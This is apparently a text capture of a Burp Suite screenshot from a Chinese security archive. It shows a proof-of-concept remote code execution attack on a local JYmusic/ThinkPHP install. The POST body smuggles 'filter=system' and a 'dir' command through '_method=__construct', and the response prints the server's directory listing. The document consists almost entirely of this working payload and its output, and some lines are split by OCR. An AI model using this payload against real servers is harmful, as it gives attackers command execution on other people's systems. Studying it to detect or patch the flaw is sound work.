 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: PHPSESSID=rjasfohqab7njsq6qtmtv3okb0;
XDEBUG_SESSION=XDEBUG_ECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
filter=system&_SERVER[REQUEST_METHOD]=dir&_method=__con
struct&method=GET
Response
Raw
Headers
Hex
HTML
Render
<body>
<div class="echo">
D el
0009-B571
D:\phpStudy\PHPTutorial\WWW
2019/02/07 13:46 <DIR> .
2019/02/07 13:46 <DIR> ..
2016/11/29 08:55 216 .htaccess
2019/02/07 15:38 <DIR> .idea
2019/02/07 00:01 <DIR> addons
2017/10/25 20:32 902 admin.php
2019/02/07 00:01 <DIR> app
2019/02/07 00:08 <DIR> config
2019/02/07 00:01 <DIR> core
2016/09/26 22:15 1,150 favicon.ico
2017/10/25 05:10 1,125 index.php
2017/10/25 01:48 877 install.php
2019/02/06 23:59 <DIR> JYmusic_v2.0
2019/02/06 23:57 6,775,592 JYmusic_v2.0.zip
2016/11/29 09:26 1,735 LICENSE.txt
2019/01/20 18:18 <DIR> phpMyAdmin
2019/02/07 00:01 <DIR> public
2016/12/03 23:30 402 README.md
2019/02/07 00:01 <DIR> resources
2019/02/07 00:08 <DIR> storage
2019/02/07 13:46 32 test.php
2019/02/07 00:08 <DIR> uploads
2019/02/07 00:01 <DIR> vendor
9 6,782,031
14 3,671,187,456
零组资料文库